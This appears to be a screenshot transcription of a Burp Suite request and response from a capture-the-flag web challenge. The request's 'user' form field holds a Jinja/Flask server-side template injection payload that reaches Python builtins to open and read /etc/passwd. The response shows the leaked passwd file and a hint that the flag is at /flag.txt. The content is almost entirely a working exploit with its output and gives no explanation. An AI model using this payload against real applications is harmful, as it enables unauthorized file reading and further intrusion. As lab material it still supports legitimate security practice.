 Request
Pretty Raw Hex Hackvertor \n
1 POST /register HTTP/1.1
2 Host: 157.15.86.73:3004
3 Content-Length: 98
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Origin: http://157.15.86.73:3004
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
11 Referer: http://157.15.86.73:3004/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=9c7f1e5d3baba68a050faf34cdd821cd
14 Connection: keep-alive
15
16 user={{ request.__class__._load_form_data.__globals__.__builtins__.open("/etc/passwd").read() }}
17
Response
Pretty Raw Hex Render Hackvertor \n
Now you see me but ...
</h1>
15 <br>
<br>
16
17 <table border='1' cellpadding='10'>
18 <tr>
19 <td>
The closer you look<br>
The less you see
20 </tr>
21 </table>
22
23 </center>
24 <!-- ======================================== -->
25 <!-- Welcome root:x:0:0:root:/root:/bin/sh
26 bin:x:1:1:bin:/bin:/sbin/nologin
27 daemon:x:2:2:daemon:/sbin:/sbin/nologin
28 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
29 sync:x:5:0:sync:/sbin:/bin/sync
30 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
31 halt:x:7:0:halt:/sbin:/sbin/halt
32 mail:x:8:12:mail:/var/mail:/sbin/nologin
33 news:x:9:13:news:/usr/lib/news:/sbin/nologin
34 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
35 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
36 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
37 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
38 games:x:35:35:games:/usr/games:/sbin/nologin
39 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
40 guest:x:405:100:guest:/dev/null:/sbin/nologin
41 nobody:x:65534:65534:nobody:/:/sbin/nologin
42 ctf:x:1001:1001:Linux User,,,:/home/ctf:/bin/sh
43
44 , find me at /flag.txt -->
45 <!-- ======================================== -->
46 </body>
47 </html>